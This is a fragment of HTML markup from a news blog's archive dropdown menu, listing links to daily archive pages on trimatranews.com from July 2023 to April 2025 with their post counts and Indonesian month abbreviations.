<option value='https://www.trimatranews.com/2025_04_17_archive.html'>Apr 17 (3)</option>
<option value='https://www.trimatranews.com/2025_04_16_archive.html'>Apr 16 (6)</option>
<option value='https://www.trimatranews.com/2025_04_15_archive.html'>Apr 15 (2)</option>
<option value='https://www.trimatranews.com/2025_04_14_archive.html'>Apr 14 (2)</option>
<option value='https://www.trimatranews.com/2025_04_13_archive.html'>Apr 13 (1)</option>
<option value='https://www.trimatranews.com/2025_04_12_archive.html'>Apr 12 (1)</option>
<option value='https://www.trimatranews.com/2025_04_11_archive.html'>Apr 11 (6)</option>
<option value='https://www.trimatranews.com/2025_04_10_archive.html'>Apr 10 (4)</option>
<option value='https://www.trimatranews.com/2025_04_09_archive.html'>Apr 09 (7)</option>
<option value='https://www.trimatranews.com/2025_04_07_archive.html'>Apr 07 (4)</option>
<option value='https://www.trimatranews.com/2025_04_06_archive.html'>Apr 06 (4)</option>
<option value='https://www.trimatranews.com/2025_04_01_archive.html'>Apr 01 (2)</option>
<option value='https://www.trimatranews.com/2025_03_31_archive.html'>Mar 31 (5)</option>
<option value='https://www.trimatranews.com/2025_03_30_archive.html'>Mar 30 (2)</option>
<option value='https://www.trimatranews.com/2025_03_29_archive.html'>Mar 29 (1)</option>
<option value='https://www.trimatranews.com/2025_03_28_archive.html'>Mar 28 (1)</option>
<option value='https://www.trimatranews.com/2025_03_27_archive.html'>Mar 27 (1)</option>
<option value='https://www.trimatranews.com/2025_03_25_archive.html'>Mar 25 (4)</option>
<option value='https://www.trimatranews.com/2025_03_24_archive.html'>Mar 24 (2)</option>
<option value='https://www.trimatranews.com/2025_03_23_archive.html'>Mar 23 (2)</option>
<option value='https://www.trimatranews.com/2025_03_22_archive.html'>Mar 22 (1)</option>
<option value='https://www.trimatranews.com/2025_03_21_archive.html'>Mar 21 (2)</option>
<option value='https://www.trimatranews.com/2025_03_20_archive.html'>Mar 20 (4)</option>
<option value='https://www.trimatranews.com/2025_03_19_archive.html'>Mar 19 (8)</option>
<option value='https://www.trimatranews.com/2025_03_17_archive.html'>Mar 17 (5)</option>
<option value='https://www.trimatranews.com/2025_03_16_archive.html'>Mar 16 (4)</option>
<option value='https://www.trimatranews.com/2025_03_15_archive.html'>Mar 15 (3)</option>
<option value='https://www.trimatranews.com/2025_03_14_archive.html'>Mar 14 (3)</option>
<option value='https://www.trimatranews.com/2025_03_13_archive.html'>Mar 13 (6)</option>
<option value='https://www.trimatranews.com/2025_03_12_archive.html'>Mar 12 (2)</option>
<option value='https://www.trimatranews.com/2025_03_11_archive.html'>Mar 11 (1)</option>
<option value='https://www.trimatranews.com/2025_03_10_archive.html'>Mar 10 (6)</option>
<option value='https://www.trimatranews.com/2025_03_09_archive.html'>Mar 09 (7)</option>
<option value='https://www.trimatranews.com/2025_03_08_archive.html'>Mar 08 (3)</option>
<option value='https://www.trimatranews.com/2025_03_07_archive.html'>Mar 07 (1)</option>
<option value='https://www.trimatranews.com/2025_03_06_archive.html'>Mar 06 (4)</option>
<option value='https://www.trimatranews.com/2025_03_05_archive.html'>Mar 05 (6)</option>
<option value='https://www.trimatranews.com/2025_03_04_archive.html'>Mar 04 (3)</option>
<option value='https://www.trimatranews.com/2025_03_03_archive.html'>Mar 03 (3)</option>
<option value='https://www.trimatranews.com/2025_03_02_archive.html'>Mar 02 (1)</option>
<option value='https://www.trimatranews.com/2025_02_28_archive.html'>Feb 28 (4)</option>
<option value='https://www.trimatranews.com/2025_02_27_archive.html'>Feb 27 (4)</option>
<option value='https://www.trimatranews.com/2025_02_26_archive.html'>Feb 26 (2)</option>
<option value='https://www.trimatranews.com/2025_02_22_archive.html'>Feb 22 (1)</option>
<option value='https://www.trimatranews.com/2025_02_13_archive.html'>Feb 13 (1)</option>
<option value='https://www.trimatranews.com/2025_02_12_archive.html'>Feb 12 (1)</option>
<option value='https://www.trimatranews.com/2025_02_04_archive.html'>Feb 04 (1)</option>
<option value='https://www.trimatranews.com/2025_01_25_archive.html'>Jan 25 (1)</option>
<option value='https://www.trimatranews.com/2025_01_23_archive.html'>Jan 23 (1)</option>
<option value='https://www.trimatranews.com/2025_01_19_archive.html'>Jan 19 (1)</option>
<option value='https://www.trimatranews.com/2025_01_06_archive.html'>Jan 06 (1)</option>
<option value='https://www.trimatranews.com/2025_01_01_archive.html'>Jan 01 (1)</option>
<option value='https://www.trimatranews.com/2024_12_24_archive.html'>Des 24 (1)</option>
<option value='https://www.trimatranews.com/2024_12_23_archive.html'>Des 23 (1)</option>
<option value='https://www.trimatranews.com/2024_12_19_archive.html'>Des 19 (1)</option>
<option value='https://www.trimatranews.com/2024_12_18_archive.html'>Des 18 (1)</option>
<option value='https://www.trimatranews.com/2024_12_17_archive.html'>Des 17 (1)</option>
<option value='https://www.trimatranews.com/2024_12_16_archive.html'>Des 16 (1)</option>
<option value='https://www.trimatranews.com/2024_12_15_archive.html'>Des 15 (1)</option>
<option value='https://www.trimatranews.com/2024_12_13_archive.html'>Des 13 (2)</option>
<option value='https://www.trimatranews.com/2024_12_11_archive.html'>Des 11 (1)</option>
<option value='https://www.trimatranews.com/2024_12_10_archive.html'>Des 10 (3)</option>
<option value='https://www.trimatranews.com/2024_12_09_archive.html'>Des 09 (3)</option>
<option value='https://www.trimatranews.com/2024_12_05_archive.html'>Des 05 (1)</option>
<option value='https://www.trimatranews.com/2024_12_03_archive.html'>Des 03 (2)</option>
<option value='https://www.trimatranews.com/2024_12_01_archive.html'>Des 01 (2)</option>
<option value='https://www.trimatranews.com/2024_11_30_archive.html'>Nov 30 (2)</option>
<option value='https://www.trimatranews.com/2024_11_29_archive.html'>Nov 29 (1)</option>
<option value='https://www.trimatranews.com/2024_11_28_archive.html'>Nov 28 (1)</option>
<option value='https://www.trimatranews.com/2024_11_26_archive.html'>Nov 26 (2)</option>
<option value='https://www.trimatranews.com/2024_11_25_archive.html'>Nov 25 (3)</option>
<option value='https://www.trimatranews.com/2024_11_24_archive.html'>Nov 24 (1)</option>
<option value='https://www.trimatranews.com/2024_11_20_archive.html'>Nov 20 (1)</option>
<option value='https://www.trimatranews.com/2024_11_19_archive.html'>Nov 19 (2)</option>
<option value='https://www.trimatranews.com/2024_11_18_archive.html'>Nov 18 (1)</option>
<option value='https://www.trimatranews.com/2024_11_17_archive.html'>Nov 17 (1)</option>
<option value='https://www.trimatranews.com/2024_11_16_archive.html'>Nov 16 (1)</option>
<option value='https://www.trimatranews.com/2024_11_15_archive.html'>Nov 15 (2)</option>
<option value='https://www.trimatranews.com/2024_11_14_archive.html'>Nov 14 (2)</option>
<option value='https://www.trimatranews.com/2024_11_13_archive.html'>Nov 13 (6)</option>
<option value='https://www.trimatranews.com/2024_11_12_archive.html'>Nov 12 (1)</option>
<option value='https://www.trimatranews.com/2024_11_10_archive.html'>Nov 10 (3)</option>
<option value='https://www.trimatranews.com/2024_11_08_archive.html'>Nov 08 (2)</option>
<option value='https://www.trimatranews.com/2024_11_06_archive.html'>Nov 06 (4)</option>
<option value='https://www.trimatranews.com/2024_11_04_archive.html'>Nov 04 (5)</option>
<option value='https://www.trimatranews.com/2024_11_03_archive.html'>Nov 03 (1)</option>
<option value='https://www.trimatranews.com/2024_11_02_archive.html'>Nov 02 (4)</option>
<option value='https://www.trimatranews.com/2024_11_01_archive.html'>Nov 01 (7)</option>
<option value='https://www.trimatranews.com/2024_10_31_archive.html'>Okt 31 (3)</option>
<option value='https://www.trimatranews.com/2024_10_30_archive.html'>Okt 30 (1)</option>
<option value='https://www.trimatranews.com/2024_10_28_archive.html'>Okt 28 (4)</option>
<option value='https://www.trimatranews.com/2024_10_27_archive.html'>Okt 27 (1)</option>
<option value='https://www.trimatranews.com/2024_10_23_archive.html'>Okt 23 (1)</option>
<option value='https://www.trimatranews.com/2024_10_22_archive.html'>Okt 22 (2)</option>
<option value='https://www.trimatranews.com/2024_10_20_archive.html'>Okt 20 (2)</option>
<option value='https://www.trimatranews.com/2024_10_18_archive.html'>Okt 18 (3)</option>
<option value='https://www.trimatranews.com/2024_10_16_archive.html'>Okt 16 (1)</option>
<option value='https://www.trimatranews.com/2024_10_15_archive.html'>Okt 15 (2)</option>
<option value='https://www.trimatranews.com/2024_10_14_archive.html'>Okt 14 (1)</option>
<option value='https://www.trimatranews.com/2024_10_13_archive.html'>Okt 13 (2)</option>
<option value='https://www.trimatranews.com/2024_10_08_archive.html'>Okt 08 (3)</option>
<option value='https://www.trimatranews.com/2024_10_06_archive.html'>Okt 06 (1)</option>
<option value='https://www.trimatranews.com/2024_10_05_archive.html'>Okt 05 (1)</option>
<option value='https://www.trimatranews.com/2024_10_04_archive.html'>Okt 04 (1)</option>
<option value='https://www.trimatranews.com/2024_10_03_archive.html'>Okt 03 (1)</option>
<option value='https://www.trimatranews.com/2024_10_01_archive.html'>Okt 01 (2)</option>
<option value='https://www.trimatranews.com/2024_09_30_archive.html'>Sep 30 (2)</option>
<option value='https://www.trimatranews.com/2024_09_26_archive.html'>Sep 26 (1)</option>
<option value='https://www.trimatranews.com/2024_09_25_archive.html'>Sep 25 (2)</option>
<option value='https://www.trimatranews.com/2024_09_24_archive.html'>Sep 24 (1)</option>
<option value='https://www.trimatranews.com/2024_09_23_archive.html'>Sep 23 (2)</option>
<option value='https://www.trimatranews.com/2024_09_22_archive.html'>Sep 22 (3)</option>
<option value='https://www.trimatranews.com/2024_09_21_archive.html'>Sep 21 (2)</option>
<option value='https://www.trimatranews.com/2024_09_19_archive.html'>Sep 19 (1)</option>
<option value='https://www.trimatranews.com/2024_09_17_archive.html'>Sep 17 (1)</option>
<option value='https://www.trimatranews.com/2024_09_16_archive.html'>Sep 16 (1)</option>
<option value='https://www.trimatranews.com/2024_09_15_archive.html'>Sep 15 (2)</option>
<option value='https://www.trimatranews.com/2024_09_13_archive.html'>Sep 13 (4)</option>
<option value='https://www.trimatranews.com/2024_09_12_archive.html'>Sep 12 (2)</option>
<option value='https://www.trimatranews.com/2024_09_11_archive.html'>Sep 11 (3)</option>
<option value='https://www.trimatranews.com/2024_09_10_archive.html'>Sep 10 (2)</option>
<option value='https://www.trimatranews.com/2024_09_07_archive.html'>Sep 07 (4)</option>
<option value='https://www.trimatranews.com/2024_09_06_archive.html'>Sep 06 (3)</option>
<option value='https://www.trimatranews.com/2024_09_03_archive.html'>Sep 03 (4)</option>
<option value='https://www.trimatranews.com/2024_09_02_archive.html'>Sep 02 (1)</option>
<option value='https://www.trimatranews.com/2024_09_01_archive.html'>Sep 01 (2)</option>
<option value='https://www.trimatranews.com/2024_08_31_archive.html'>Agu 31 (1)</option>
<option value='https://www.trimatranews.com/2024_08_29_archive.html'>Agu 29 (3)</option>
<option value='https://www.trimatranews.com/2024_08_28_archive.html'>Agu 28 (2)</option>
<option value='https://www.trimatranews.com/2024_08_27_archive.html'>Agu 27 (2)</option>
<option value='https://www.trimatranews.com/2024_08_26_archive.html'>Agu 26 (2)</option>
<option value='https://www.trimatranews.com/2024_08_24_archive.html'>Agu 24 (3)</option>
<option value='https://www.trimatranews.com/2024_08_22_archive.html'>Agu 22 (3)</option>
<option value='https://www.trimatranews.com/2024_08_21_archive.html'>Agu 21 (3)</option>
<option value='https://www.trimatranews.com/2024_08_20_archive.html'>Agu 20 (1)</option>
<option value='https://www.trimatranews.com/2024_08_17_archive.html'>Agu 17 (1)</option>
<option value='https://www.trimatranews.com/2024_08_16_archive.html'>Agu 16 (2)</option>
<option value='https://www.trimatranews.com/2024_08_15_archive.html'>Agu 15 (3)</option>
<option value='https://www.trimatranews.com/2024_08_14_archive.html'>Agu 14 (3)</option>
<option value='https://www.trimatranews.com/2024_08_13_archive.html'>Agu 13 (5)</option>
<option value='https://www.trimatranews.com/2024_08_12_archive.html'>Agu 12 (1)</option>
<option value='https://www.trimatranews.com/2024_08_11_archive.html'>Agu 11 (3)</option>
<option value='https://www.trimatranews.com/2024_08_10_archive.html'>Agu 10 (3)</option>
<option value='https://www.trimatranews.com/2024_08_09_archive.html'>Agu 09 (2)</option>
<option value='https://www.trimatranews.com/2024_08_08_archive.html'>Agu 08 (2)</option>
<option value='https://www.trimatranews.com/2024_08_07_archive.html'>Agu 07 (1)</option>
<option value='https://www.trimatranews.com/2024_08_06_archive.html'>Agu 06 (7)</option>
<option value='https://www.trimatranews.com/2024_08_05_archive.html'>Agu 05 (2)</option>
<option value='https://www.trimatranews.com/2024_08_03_archive.html'>Agu 03 (1)</option>
<option value='https://www.trimatranews.com/2024_08_02_archive.html'>Agu 02 (1)</option>
<option value='https://www.trimatranews.com/2024_08_01_archive.html'>Agu 01 (1)</option>
<option value='https://www.trimatranews.com/2024_07_31_archive.html'>Jul 31 (1)</option>
<option value='https://www.trimatranews.com/2024_07_30_archive.html'>Jul 30 (3)</option>
<option value='https://www.trimatranews.com/2024_07_29_archive.html'>Jul 29 (1)</option>
<option value='https://www.trimatranews.com/2024_07_28_archive.html'>Jul 28 (3)</option>
<option value='https://www.trimatranews.com/2024_07_27_archive.html'>Jul 27 (1)</option>
<option value='https://www.trimatranews.com/2024_07_26_archive.html'>Jul 26 (4)</option>
<option value='https://www.trimatranews.com/2024_07_25_archive.html'>Jul 25 (3)</option>
<option value='https://www.trimatranews.com/2024_07_24_archive.html'>Jul 24 (1)</option>
<option value='https://www.trimatranews.com/2024_07_22_archive.html'>Jul 22 (3)</option>
<option value='https://www.trimatranews.com/2024_07_21_archive.html'>Jul 21 (2)</option>
<option value='https://www.trimatranews.com/2024_07_20_archive.html'>Jul 20 (1)</option>
<option value='https://www.trimatranews.com/2024_07_19_archive.html'>Jul 19 (5)</option>
<option value='https://www.trimatranews.com/2024_07_18_archive.html'>Jul 18 (4)</option>
<option value='https://www.trimatranews.com/2024_07_17_archive.html'>Jul 17 (1)</option>
<option value='https://www.trimatranews.com/2024_07_16_archive.html'>Jul 16 (2)</option>
<option value='https://www.trimatranews.com/2024_07_15_archive.html'>Jul 15 (1)</option>
<option value='https://www.trimatranews.com/2024_07_12_archive.html'>Jul 12 (3)</option>
<option value='https://www.trimatranews.com/2024_07_11_archive.html'>Jul 11 (1)</option>
<option value='https://www.trimatranews.com/2024_07_07_archive.html'>Jul 07 (1)</option>
<option value='https://www.trimatranews.com/2024_07_06_archive.html'>Jul 06 (1)</option>
<option value='https://www.trimatranews.com/2024_07_04_archive.html'>Jul 04 (4)</option>
<option value='https://www.trimatranews.com/2024_07_03_archive.html'>Jul 03 (3)</option>
<option value='https://www.trimatranews.com/2024_07_02_archive.html'>Jul 02 (1)</option>
<option value='https://www.trimatranews.com/2024_06_30_archive.html'>Jun 30 (3)</option>
<option value='https://www.trimatranews.com/2024_06_29_archive.html'>Jun 29 (3)</option>
<option value='https://www.trimatranews.com/2024_06_28_archive.html'>Jun 28 (4)</option>
<option value='https://www.trimatranews.com/2024_06_26_archive.html'>Jun 26 (5)</option>
<option value='https://www.trimatranews.com/2024_06_25_archive.html'>Jun 25 (1)</option>
<option value='https://www.trimatranews.com/2024_06_24_archive.html'>Jun 24 (2)</option>
<option value='https://www.trimatranews.com/2024_06_22_archive.html'>Jun 22 (2)</option>
<option value='https://www.trimatranews.com/2024_06_21_archive.html'>Jun 21 (1)</option>
<option value='https://www.trimatranews.com/2024_06_19_archive.html'>Jun 19 (3)</option>
<option value='https://www.trimatranews.com/2024_06_18_archive.html'>Jun 18 (1)</option>
<option value='https://www.trimatranews.com/2024_06_16_archive.html'>Jun 16 (1)</option>
<option value='https://www.trimatranews.com/2024_06_15_archive.html'>Jun 15 (1)</option>
<option value='https://www.trimatranews.com/2024_06_14_archive.html'>Jun 14 (2)</option>
<option value='https://www.trimatranews.com/2024_06_13_archive.html'>Jun 13 (3)</option>
<option value='https://www.trimatranews.com/2024_06_11_archive.html'>Jun 11 (2)</option>
<option value='https://www.trimatranews.com/2024_06_10_archive.html'>Jun 10 (3)</option>
<option value='https://www.trimatranews.com/2024_06_08_archive.html'>Jun 08 (3)</option>
<option value='https://www.trimatranews.com/2024_06_07_archive.html'>Jun 07 (5)</option>
<option value='https://www.trimatranews.com/2024_06_06_archive.html'>Jun 06 (3)</option>
<option value='https://www.trimatranews.com/2024_06_05_archive.html'>Jun 05 (4)</option>
<option value='https://www.trimatranews.com/2024_06_04_archive.html'>Jun 04 (1)</option>
<option value='https://www.trimatranews.com/2024_06_03_archive.html'>Jun 03 (1)</option>
<option value='https://www.trimatranews.com/2024_05_29_archive.html'>Mei 29 (1)</option>
<option value='https://www.trimatranews.com/2024_05_28_archive.html'>Mei 28 (2)</option>
<option value='https://www.trimatranews.com/2024_05_26_archive.html'>Mei 26 (1)</option>
<option value='https://www.trimatranews.com/2024_05_25_archive.html'>Mei 25 (1)</option>
<option value='https://www.trimatranews.com/2024_05_24_archive.html'>Mei 24 (1)</option>
<option value='https://www.trimatranews.com/2024_05_22_archive.html'>Mei 22 (1)</option>
<option value='https://www.trimatranews.com/2024_05_21_archive.html'>Mei 21 (5)</option>
<option value='https://www.trimatranews.com/2024_05_20_archive.html'>Mei 20 (5)</option>
<option value='https://www.trimatranews.com/2024_05_19_archive.html'>Mei 19 (2)</option>
<option value='https://www.trimatranews.com/2024_05_18_archive.html'>Mei 18 (2)</option>
<option value='https://www.trimatranews.com/2024_05_17_archive.html'>Mei 17 (3)</option>
<option value='https://www.trimatranews.com/2024_05_16_archive.html'>Mei 16 (3)</option>
<option value='https://www.trimatranews.com/2024_05_15_archive.html'>Mei 15 (1)</option>
<option value='https://www.trimatranews.com/2024_05_14_archive.html'>Mei 14 (2)</option>
<option value='https://www.trimatranews.com/2024_05_13_archive.html'>Mei 13 (2)</option>
<option value='https://www.trimatranews.com/2024_05_12_archive.html'>Mei 12 (1)</option>
<option value='https://www.trimatranews.com/2024_05_11_archive.html'>Mei 11 (1)</option>
<option value='https://www.trimatranews.com/2024_05_09_archive.html'>Mei 09 (1)</option>
<option value='https://www.trimatranews.com/2024_05_08_archive.html'>Mei 08 (3)</option>
<option value='https://www.trimatranews.com/2024_05_07_archive.html'>Mei 07 (3)</option>
<option value='https://www.trimatranews.com/2024_05_06_archive.html'>Mei 06 (3)</option>
<option value='https://www.trimatranews.com/2024_05_05_archive.html'>Mei 05 (2)</option>
<option value='https://www.trimatranews.com/2024_05_04_archive.html'>Mei 04 (2)</option>
<option value='https://www.trimatranews.com/2024_05_03_archive.html'>Mei 03 (2)</option>
<option value='https://www.trimatranews.com/2024_05_02_archive.html'>Mei 02 (3)</option>
<option value='https://www.trimatranews.com/2024_05_01_archive.html'>Mei 01 (2)</option>
<option value='https://www.trimatranews.com/2024_04_30_archive.html'>Apr 30 (7)</option>
<option value='https://www.trimatranews.com/2024_04_29_archive.html'>Apr 29 (2)</option>
<option value='https://www.trimatranews.com/2024_04_27_archive.html'>Apr 27 (2)</option>
<option value='https://www.trimatranews.com/2024_04_26_archive.html'>Apr 26 (1)</option>
<option value='https://www.trimatranews.com/2024_04_23_archive.html'>Apr 23 (1)</option>
<option value='https://www.trimatranews.com/2024_04_22_archive.html'>Apr 22 (2)</option>
<option value='https://www.trimatranews.com/2024_04_21_archive.html'>Apr 21 (1)</option>
<option value='https://www.trimatranews.com/2024_04_20_archive.html'>Apr 20 (2)</option>
<option value='https://www.trimatranews.com/2024_04_17_archive.html'>Apr 17 (3)</option>
<option value='https://www.trimatranews.com/2024_04_16_archive.html'>Apr 16 (3)</option>
<option value='https://www.trimatranews.com/2024_04_13_archive.html'>Apr 13 (1)</option>
<option value='https://www.trimatranews.com/2024_04_11_archive.html'>Apr 11 (1)</option>
<option value='https://www.trimatranews.com/2024_04_10_archive.html'>Apr 10 (5)</option>
<option value='https://www.trimatranews.com/2024_04_07_archive.html'>Apr 07 (3)</option>
<option value='https://www.trimatranews.com/2024_04_06_archive.html'>Apr 06 (1)</option>
<option value='https://www.trimatranews.com/2024_04_04_archive.html'>Apr 04 (2)</option>
<option value='https://www.trimatranews.com/2024_04_03_archive.html'>Apr 03 (4)</option>
<option value='https://www.trimatranews.com/2024_04_01_archive.html'>Apr 01 (3)</option>
<option value='https://www.trimatranews.com/2024_03_30_archive.html'>Mar 30 (4)</option>
<option value='https://www.trimatranews.com/2024_03_29_archive.html'>Mar 29 (2)</option>
<option value='https://www.trimatranews.com/2024_03_27_archive.html'>Mar 27 (7)</option>
<option value='https://www.trimatranews.com/2024_03_26_archive.html'>Mar 26 (1)</option>
<option value='https://www.trimatranews.com/2024_03_24_archive.html'>Mar 24 (2)</option>
<option value='https://www.trimatranews.com/2024_03_23_archive.html'>Mar 23 (1)</option>
<option value='https://www.trimatranews.com/2024_03_22_archive.html'>Mar 22 (1)</option>
<option value='https://www.trimatranews.com/2024_03_21_archive.html'>Mar 21 (3)</option>
<option value='https://www.trimatranews.com/2024_03_20_archive.html'>Mar 20 (2)</option>
<option value='https://www.trimatranews.com/2024_03_19_archive.html'>Mar 19 (1)</option>
<option value='https://www.trimatranews.com/2024_03_17_archive.html'>Mar 17 (3)</option>
<option value='https://www.trimatranews.com/2024_03_16_archive.html'>Mar 16 (1)</option>
<option value='https://www.trimatranews.com/2024_03_15_archive.html'>Mar 15 (2)</option>
<option value='https://www.trimatranews.com/2024_03_14_archive.html'>Mar 14 (1)</option>
<option value='https://www.trimatranews.com/2024_03_13_archive.html'>Mar 13 (2)</option>
<option value='https://www.trimatranews.com/2024_03_12_archive.html'>Mar 12 (1)</option>
<option value='https://www.trimatranews.com/2024_03_11_archive.html'>Mar 11 (2)</option>
<option value='https://www.trimatranews.com/2024_03_09_archive.html'>Mar 09 (3)</option>
<option value='https://www.trimatranews.com/2024_03_07_archive.html'>Mar 07 (1)</option>
<option value='https://www.trimatranews.com/2024_03_06_archive.html'>Mar 06 (1)</option>
<option value='https://www.trimatranews.com/2024_03_05_archive.html'>Mar 05 (1)</option>
<option value='https://www.trimatranews.com/2024_03_04_archive.html'>Mar 04 (2)</option>
<option value='https://www.trimatranews.com/2024_03_03_archive.html'>Mar 03 (1)</option>
<option value='https://www.trimatranews.com/2024_03_02_archive.html'>Mar 02 (2)</option>
<option value='https://www.trimatranews.com/2024_02_28_archive.html'>Feb 28 (2)</option>
<option value='https://www.trimatranews.com/2024_02_26_archive.html'>Feb 26 (2)</option>
<option value='https://www.trimatranews.com/2024_02_24_archive.html'>Feb 24 (1)</option>
<option value='https://www.trimatranews.com/2024_02_15_archive.html'>Feb 15 (1)</option>
<option value='https://www.trimatranews.com/2024_02_04_archive.html'>Feb 04 (1)</option>
<option value='https://www.trimatranews.com/2024_02_02_archive.html'>Feb 02 (1)</option>
<option value='https://www.trimatranews.com/2024_01_26_archive.html'>Jan 26 (1)</option>
<option value='https://www.trimatranews.com/2024_01_25_archive.html'>Jan 25 (2)</option>
<option value='https://www.trimatranews.com/2024_01_23_archive.html'>Jan 23 (1)</option>
<option value='https://www.trimatranews.com/2024_01_18_archive.html'>Jan 18 (2)</option>
<option value='https://www.trimatranews.com/2024_01_16_archive.html'>Jan 16 (1)</option>
<option value='https://www.trimatranews.com/2024_01_14_archive.html'>Jan 14 (2)</option>
<option value='https://www.trimatranews.com/2024_01_11_archive.html'>Jan 11 (1)</option>
<option value='https://www.trimatranews.com/2024_01_10_archive.html'>Jan 10 (2)</option>
<option value='https://www.trimatranews.com/2024_01_09_archive.html'>Jan 09 (1)</option>
<option value='https://www.trimatranews.com/2024_01_08_archive.html'>Jan 08 (2)</option>
<option value='https://www.trimatranews.com/2024_01_05_archive.html'>Jan 05 (1)</option>
<option value='https://www.trimatranews.com/2024_01_03_archive.html'>Jan 03 (2)</option>
<option value='https://www.trimatranews.com/2024_01_01_archive.html'>Jan 01 (3)</option>
<option value='https://www.trimatranews.com/2023_12_29_archive.html'>Des 29 (3)</option>
<option value='https://www.trimatranews.com/2023_12_28_archive.html'>Des 28 (2)</option>
<option value='https://www.trimatranews.com/2023_12_27_archive.html'>Des 27 (5)</option>
<option value='https://www.trimatranews.com/2023_12_25_archive.html'>Des 25 (2)</option>
<option value='https://www.trimatranews.com/2023_12_24_archive.html'>Des 24 (1)</option>
<option value='https://www.trimatranews.com/2023_12_23_archive.html'>Des 23 (3)</option>
<option value='https://www.trimatranews.com/2023_12_22_archive.html'>Des 22 (2)</option>
<option value='https://www.trimatranews.com/2023_12_21_archive.html'>Des 21 (1)</option>
<option value='https://www.trimatranews.com/2023_12_19_archive.html'>Des 19 (1)</option>
<option value='https://www.trimatranews.com/2023_12_17_archive.html'>Des 17 (1)</option>
<option value='https://www.trimatranews.com/2023_12_16_archive.html'>Des 16 (3)</option>
<option value='https://www.trimatranews.com/2023_12_15_archive.html'>Des 15 (3)</option>
<option value='https://www.trimatranews.com/2023_12_13_archive.html'>Des 13 (2)</option>
<option value='https://www.trimatranews.com/2023_12_12_archive.html'>Des 12 (1)</option>
<option value='https://www.trimatranews.com/2023_12_11_archive.html'>Des 11 (1)</option>
<option value='https://www.trimatranews.com/2023_12_10_archive.html'>Des 10 (2)</option>
<option value='https://www.trimatranews.com/2023_12_08_archive.html'>Des 08 (2)</option>
<option value='https://www.trimatranews.com/2023_12_06_archive.html'>Des 06 (1)</option>
<option value='https://www.trimatranews.com/2023_12_05_archive.html'>Des 05 (2)</option>
<option value='https://www.trimatranews.com/2023_12_02_archive.html'>Des 02 (1)</option>
<option value='https://www.trimatranews.com/2023_12_01_archive.html'>Des 01 (4)</option>
<option value='https://www.trimatranews.com/2023_11_28_archive.html'>Nov 28 (1)</option>
<option value='https://www.trimatranews.com/2023_11_27_archive.html'>Nov 27 (4)</option>
<option value='https://www.trimatranews.com/2023_11_25_archive.html'>Nov 25 (1)</option>
<option value='https://www.trimatranews.com/2023_11_21_archive.html'>Nov 21 (4)</option>
<option value='https://www.trimatranews.com/2023_11_20_archive.html'>Nov 20 (2)</option>
<option value='https://www.trimatranews.com/2023_11_16_archive.html'>Nov 16 (3)</option>
<option value='https://www.trimatranews.com/2023_11_15_archive.html'>Nov 15 (1)</option>
<option value='https://www.trimatranews.com/2023_11_14_archive.html'>Nov 14 (2)</option>
<option value='https://www.trimatranews.com/2023_11_13_archive.html'>Nov 13 (4)</option>
<option value='https://www.trimatranews.com/2023_11_11_archive.html'>Nov 11 (2)</option>
<option value='https://www.trimatranews.com/2023_11_10_archive.html'>Nov 10 (2)</option>
<option value='https://www.trimatranews.com/2023_11_09_archive.html'>Nov 09 (1)</option>
<option value='https://www.trimatranews.com/2023_11_08_archive.html'>Nov 08 (2)</option>
<option value='https://www.trimatranews.com/2023_11_07_archive.html'>Nov 07 (2)</option>
<option value='https://www.trimatranews.com/2023_11_06_archive.html'>Nov 06 (2)</option>
<option value='https://www.trimatranews.com/2023_11_05_archive.html'>Nov 05 (2)</option>
<option value='https://www.trimatranews.com/2023_11_04_archive.html'>Nov 04 (2)</option>
<option value='https://www.trimatranews.com/2023_11_03_archive.html'>Nov 03 (3)</option>
<option value='https://www.trimatranews.com/2023_11_02_archive.html'>Nov 02 (2)</option>
<option value='https://www.trimatranews.com/2023_11_01_archive.html'>Nov 01 (1)</option>
<option value='https://www.trimatranews.com/2023_10_31_archive.html'>Okt 31 (3)</option>
<option value='https://www.trimatranews.com/2023_10_30_archive.html'>Okt 30 (3)</option>
<option value='https://www.trimatranews.com/2023_10_29_archive.html'>Okt 29 (2)</option>
<option value='https://www.trimatranews.com/2023_10_28_archive.html'>Okt 28 (3)</option>
<option value='https://www.trimatranews.com/2023_10_26_archive.html'>Okt 26 (1)</option>
<option value='https://www.trimatranews.com/2023_10_24_archive.html'>Okt 24 (2)</option>
<option value='https://www.trimatranews.com/2023_10_22_archive.html'>Okt 22 (1)</option>
<option value='https://www.trimatranews.com/2023_10_19_archive.html'>Okt 19 (1)</option>
<option value='https://www.trimatranews.com/2023_10_13_archive.html'>Okt 13 (1)</option>
<option value='https://www.trimatranews.com/2023_10_12_archive.html'>Okt 12 (2)</option>
<option value='https://www.trimatranews.com/2023_10_10_archive.html'>Okt 10 (3)</option>
<option value='https://www.trimatranews.com/2023_10_09_archive.html'>Okt 09 (3)</option>
<option value='https://www.trimatranews.com/2023_10_06_archive.html'>Okt 06 (2)</option>
<option value='https://www.trimatranews.com/2023_10_05_archive.html'>Okt 05 (1)</option>
<option value='https://www.trimatranews.com/2023_10_02_archive.html'>Okt 02 (1)</option>
<option value='https://www.trimatranews.com/2023_09_30_archive.html'>Sep 30 (1)</option>
<option value='https://www.trimatranews.com/2023_09_29_archive.html'>Sep 29 (1)</option>
<option value='https://www.trimatranews.com/2023_09_23_archive.html'>Sep 23 (1)</option>
<option value='https://www.trimatranews.com/2023_08_25_archive.html'>Agu 25 (1)</option>
<option value='https://www.trimatranews.com/2023_08_23_archive.html'>Agu 23 (1)</option>
<option value='https://www.trimatranews.com/2023_08_06_archive.html'>Agu 06 (3)</option>
<option value='https://www.trimatranews.com/2023_08_04_archive.html'>Agu 04 (1)</option>
<option value='https://www.trimatranews.com/2023_08_01_archive.html'>Agu 01 (1)</option>
<option value='https://www.trimatranews.com/2023_07_26_archive.html'>Jul 26 (1)</option>
<option value='https://www.trimatranews.com/2023_07_25_archive.html'>Jul 25 (5)</option>
<option value='https://www.trimatranews.com/2023_07_24_archive.html'>Jul 24 (3)</option>
<option value='https://www.trimatranews.com/2023_07_23_archive.html'>Jul 23 (3)</option>
<option value='https://www.trimatranews.com/2023_07_22_archive.html'>Jul 22 (5)</option>
<option value='https://www.trimatranews.com/2023_07_21_archive.html'>Jul 21 (1)</option>
<option value='https://www.trimatranews.com/2023_07_20_archive.html'>Jul 20 (5)</option>
<option value='https://www.trimatranews.com/2023_07_19_archive.html'>Jul 19 (1)</option>
<option value='https://www.trimatranews.com/2023_07_18_archive.html'>Jul 18 (3)</option>
<option value='https://www.trimatranews.com/2023_07_17_archive.html'>Jul 17 (3)</option>
